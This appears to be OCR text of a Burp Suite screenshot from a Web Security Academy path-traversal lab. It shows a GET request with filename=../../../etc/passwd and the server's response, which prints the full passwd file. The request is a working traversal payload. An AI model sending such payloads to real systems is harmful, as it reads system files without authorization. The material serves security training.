 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0abe00e603cb891d83c26967006700eb.web-security-academy.net
3 Cookie: session=VkMsvsfK2kfEtLVSBaKDabdORneLhOUh
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abe00e603cb891d83c26967006700eb.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
46